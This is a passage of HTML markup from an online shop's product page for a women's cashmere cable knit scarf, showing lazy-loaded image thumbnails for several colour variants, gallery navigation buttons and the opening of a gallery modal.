          src="//fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474885"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Gray "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474885 1x, //fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-main_400x602.jpg?v=1730474885 2x, //fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-main_600x903.jpg?v=1730474885 3x, //fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-main_800x1204.jpg?v=1730474885 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474885"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Gray "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-main_{size}.jpg?v=1730474885"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              
            

            
            <a
              class="product-gallery__navigation-thumbnail-link"
              href="#template--19161091342396__main-30761818423356"
            >
            </a>
          </li>
        
          

          <li
            class="
              product-gallery__navigation-thumbnail
              product-gallery__navigation-thumbnail--ratio-portrait
              product-gallery__navigation-thumbnail--style-fit
              product-gallery__navigation-thumbnail--background-secondary
            "
            style="--media-aspect-ratio: 0.6666666666666666;"
            data-media="30761818456124"
            
          >
            
              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474814"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474814 1x, //fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-pt01_400x602.jpg?v=1730474814 2x, //fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-pt01_600x903.jpg?v=1730474814 3x, //fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-pt01_800x1204.jpg?v=1730474814 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474814"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-pt01_{size}.jpg?v=1730474814"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              
            

            
            <a
              class="product-gallery__navigation-thumbnail-link"
              href="#template--19161091342396__main-30761818456124"
            >
            </a>
          </li>
        
          

          <li
            class="
              product-gallery__navigation-thumbnail
              product-gallery__navigation-thumbnail--ratio-portrait
              product-gallery__navigation-thumbnail--style-fit
              product-gallery__navigation-thumbnail--background-secondary
            "
            style="--media-aspect-ratio: 0.6666666666666666;"
            data-media="30761818292284"
            
          >
            
              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/cream-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474864"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Cream "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/cream-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474864 1x, //fishersfinery.com/cdn/shop/files/cream-cashmere-cable-knit-scarf-065-main_400x602.jpg?v=1730474864 2x, //fishersfinery.com/cdn/shop/files/cream-cashmere-cable-knit-scarf-065-main_600x903.jpg?v=1730474864 3x, //fishersfinery.com/cdn/shop/files/cream-cashmere-cable-knit-scarf-065-main_800x1204.jpg?v=1730474864 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/cream-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474864"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Cream "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/cream-cashmere-cable-knit-scarf-065-main_{size}.jpg?v=1730474864"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              
            

            
            <a
              class="product-gallery__navigation-thumbnail-link"
              href="#template--19161091342396__main-30761818292284"
            >
            </a>
          </li>
        
          

          <li
            class="
              product-gallery__navigation-thumbnail
              product-gallery__navigation-thumbnail--ratio-portrait
              product-gallery__navigation-thumbnail--style-fit
              product-gallery__navigation-thumbnail--background-secondary
            "
            style="--media-aspect-ratio: 0.6666666666666666;"
            data-media="30761818226748"
            
          >
            
              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474844"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Cappuccino "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474844 1x, //fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-main_400x602.jpg?v=1730474844 2x, //fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-main_600x903.jpg?v=1730474844 3x, //fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-main_800x1204.jpg?v=1730474844 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474844"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Cappuccino "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-main_{size}.jpg?v=1730474844"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              
            

            
            <a
              class="product-gallery__navigation-thumbnail-link"
              href="#template--19161091342396__main-30761818226748"
            >
            </a>
          </li>
        
          

          <li
            class="
              product-gallery__navigation-thumbnail
              product-gallery__navigation-thumbnail--ratio-portrait
              product-gallery__navigation-thumbnail--style-fit
              product-gallery__navigation-thumbnail--background-secondary
            "
            style="--media-aspect-ratio: 0.6666666666666666;"
            data-media="30761818259516"
            
          >
            
              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474841"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474841 1x, //fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-pt01_400x602.jpg?v=1730474841 2x, //fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-pt01_600x903.jpg?v=1730474841 3x, //fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-pt01_800x1204.jpg?v=1730474841 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474841"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-pt01_{size}.jpg?v=1730474841"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              
            

            
            <a
              class="product-gallery__navigation-thumbnail-link"
              href="#template--19161091342396__main-30761818259516"
            >
            </a>
          </li>
        
          

          <li
            class="
              product-gallery__navigation-thumbnail
              product-gallery__navigation-thumbnail--ratio-portrait
              product-gallery__navigation-thumbnail--style-fit
              product-gallery__navigation-thumbnail--background-secondary
            "
            style="--media-aspect-ratio: 0.6666666666666666;"
            data-media="30069756592188"
            
          >
            
              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/065-OLV_Cashmere_StudioGray_200x301.jpg?v=1723132969"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Olive "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/065-OLV_Cashmere_StudioGray_200x301.jpg?v=1723132969 1x, //fishersfinery.com/cdn/shop/files/065-OLV_Cashmere_StudioGray_400x602.jpg?v=1723132969 2x, //fishersfinery.com/cdn/shop/files/065-OLV_Cashmere_StudioGray_600x903.jpg?v=1723132969 3x, //fishersfinery.com/cdn/shop/files/065-OLV_Cashmere_StudioGray_800x1204.jpg?v=1723132969 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/065-OLV_Cashmere_StudioGray_200x301.jpg?v=1723132969"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Olive "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/065-OLV_Cashmere_StudioGray_{size}.jpg?v=1723132969"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              
            

            
            <a
              class="product-gallery__navigation-thumbnail-link"
              href="#template--19161091342396__main-30069756592188"
            >
            </a>
          </li>
        
          

          <li
            class="
              product-gallery__navigation-thumbnail
              product-gallery__navigation-thumbnail--ratio-portrait
              product-gallery__navigation-thumbnail--style-fit
              product-gallery__navigation-thumbnail--background-secondary
            "
            style="--media-aspect-ratio: 0.6666666666666666;"
            data-media="24268664438844"
            
          >
            
              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/products/olive-cashmere-cable-knit-scarf-065-2_200x301.jpg?v=1723060981"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Olive "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/products/olive-cashmere-cable-knit-scarf-065-2_200x301.jpg?v=1723060981 1x, //fishersfinery.com/cdn/shop/products/olive-cashmere-cable-knit-scarf-065-2_400x602.jpg?v=1723060981 2x, //fishersfinery.com/cdn/shop/products/olive-cashmere-cable-knit-scarf-065-2_600x903.jpg?v=1723060981 3x, //fishersfinery.com/cdn/shop/products/olive-cashmere-cable-knit-scarf-065-2_800x1204.jpg?v=1723060981 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/products/olive-cashmere-cable-knit-scarf-065-2_200x301.jpg?v=1723060981"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Olive "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/products/olive-cashmere-cable-knit-scarf-065-2_{size}.jpg?v=1723060981"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              
            

            
            <a
              class="product-gallery__navigation-thumbnail-link"
              href="#template--19161091342396__main-24268664438844"
            >
            </a>
          </li>
        
          

          <li
            class="
              product-gallery__navigation-thumbnail
              product-gallery__navigation-thumbnail--ratio-portrait
              product-gallery__navigation-thumbnail--style-fit
              product-gallery__navigation-thumbnail--background-secondary
            "
            style="--media-aspect-ratio: 0.6666666666666666;"
            data-media="30761818161212"
            
          >
            
              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474799"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Black "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474799 1x, //fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-main_400x602.jpg?v=1730474799 2x, //fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-main_600x903.jpg?v=1730474799 3x, //fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-main_800x1204.jpg?v=1730474799 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474799"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Black "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-main_{size}.jpg?v=1730474799"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              
            

            
            <a
              class="product-gallery__navigation-thumbnail-link"
              href="#template--19161091342396__main-30761818161212"
            >
            </a>
          </li>
        
          

          <li
            class="
              product-gallery__navigation-thumbnail
              product-gallery__navigation-thumbnail--ratio-portrait
              product-gallery__navigation-thumbnail--style-fit
              product-gallery__navigation-thumbnail--background-secondary
            "
            style="--media-aspect-ratio: 0.6666666666666666;"
            data-media="30761818193980"
            
          >
            
              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474888"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474888 1x, //fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-pt01_400x602.jpg?v=1730474888 2x, //fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-pt01_600x903.jpg?v=1730474888 3x, //fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-pt01_800x1204.jpg?v=1730474888 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474888"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-pt01_{size}.jpg?v=1730474888"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              
            

            
            <a
              class="product-gallery__navigation-thumbnail-link"
              href="#template--19161091342396__main-30761818193980"
            >
            </a>
          </li>
        
          

          <li
            class="
              product-gallery__navigation-thumbnail
              product-gallery__navigation-thumbnail--ratio-portrait
              product-gallery__navigation-thumbnail--style-fit
              product-gallery__navigation-thumbnail--background-secondary
            "
            style="--media-aspect-ratio: 0.6666666666666666;"
            data-media="30761818325052"
            
          >
            
              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474810"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Eggplant "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474810 1x, //fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-main_400x602.jpg?v=1730474810 2x, //fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-main_600x903.jpg?v=1730474810 3x, //fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-main_800x1204.jpg?v=1730474810 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474810"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Eggplant "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-main_{size}.jpg?v=1730474810"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              
            

            
            <a
              class="product-gallery__navigation-thumbnail-link"
              href="#template--19161091342396__main-30761818325052"
            >
            </a>
          </li>
        
          

          <li
            class="
              product-gallery__navigation-thumbnail
              product-gallery__navigation-thumbnail--ratio-portrait
              product-gallery__navigation-thumbnail--style-fit
              product-gallery__navigation-thumbnail--background-secondary
            "
            style="--media-aspect-ratio: 0.6666666666666666;"
            data-media="30761818390588"
            
          >
            
              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474858"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474858 1x, //fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-pt01_400x602.jpg?v=1730474858 2x, //fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-pt01_600x903.jpg?v=1730474858 3x, //fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-pt01_800x1204.jpg?v=1730474858 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474858"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-pt01_{size}.jpg?v=1730474858"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              
            

            
            <a
              class="product-gallery__navigation-thumbnail-link"
              href="#template--19161091342396__main-30761818390588"
            >
            </a>
          </li>
        
          

          <li
            class="
              product-gallery__navigation-thumbnail
              product-gallery__navigation-thumbnail--ratio-portrait
              product-gallery__navigation-thumbnail--style-fit
              product-gallery__navigation-thumbnail--background-secondary
            "
            style="--media-aspect-ratio: 0.6666666666666666;"
            data-media="30761818488892"
            
          >
            
              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474854"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Heather Navy "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474854 1x, //fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-main_400x602.jpg?v=1730474854 2x, //fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-main_600x903.jpg?v=1730474854 3x, //fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-main_800x1204.jpg?v=1730474854 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474854"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Heather Navy "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-main_{size}.jpg?v=1730474854"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              
            

            
            <a
              class="product-gallery__navigation-thumbnail-link"
              href="#template--19161091342396__main-30761818488892"
            >
            </a>
          </li>
        
          

          <li
            class="
              product-gallery__navigation-thumbnail
              product-gallery__navigation-thumbnail--ratio-portrait
              product-gallery__navigation-thumbnail--style-fit
              product-gallery__navigation-thumbnail--background-secondary
            "
            style="--media-aspect-ratio: 0.6666666666666666;"
            data-media="30761818521660"
            
          >
            
              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474837"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474837 1x, //fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-pt01_400x602.jpg?v=1730474837 2x, //fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-pt01_600x903.jpg?v=1730474837 3x, //fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-pt01_800x1204.jpg?v=1730474837 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474837"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-pt01_{size}.jpg?v=1730474837"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              
            

            
            <a
              class="product-gallery__navigation-thumbnail-link"
              href="#template--19161091342396__main-30761818521660"
            >
            </a>
          </li>
        
      </ul>
    

    <div class="product-gallery-navigation__arrows" data-product-gallery-navigation-arrows>
      <button
        class="product-gallery-navigation__previous"
        disabled
        aria-label="Slide left"
        data-product-gallery-navigation-arrow-previous
      >
        
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16"><path stroke="currentColor" stroke-width="1.75" d="m1 5 7 7 7-7"/></svg>
        
      </button>
      
      <span class="product-gallery-navigation__pages"><span data-product-gallery-navigation-current-media="0">1</span> of 19</span>
      <button
        class="product-gallery-navigation__next"
        
        aria-label="Slide right"
        data-product-gallery-navigation-arrow-next
      >
        
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16"><path stroke="currentColor" stroke-width="1.75" d="m1 5 7 7 7-7"/></svg>
        
      </button>
    </div>
  

  
  
  

  
  <div data-component="product-gallery-modal" data-component-type="component" class="product-gallery-modal">
    <div
      class="product-gallery-modal__dialog"
      role="dialog"
      aria-label="Product gallery modal"
      aria-modal="true"
      tabindex="-1"
      data-product-gallery-modal-content
    >
      <button
        class="product-gallery-modal__toggle"
        type="button"
        aria-label="Close"
        data-product-gallery-modal-close
      >
        
        <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1 1 8 8m8-8L9 9m8 8L9 9m-8 8 8-8" stroke="currentColor" stroke-width="1.75"/></svg>
        
      </button>
  
      <ul
        class="product-gallery-modal__media-list"
        role="list"
        aria-label=""
        tabindex="0"
      >
        
        
          <li
            class="
              product-gallery-modal__media-item
              product-gallery-modal__media-item--image
            "
            data-media="26557304438844"
            data-media-type="image"
            style="--media-aspect-ratio: 0.6672222222222223;"
          >
            
            
            
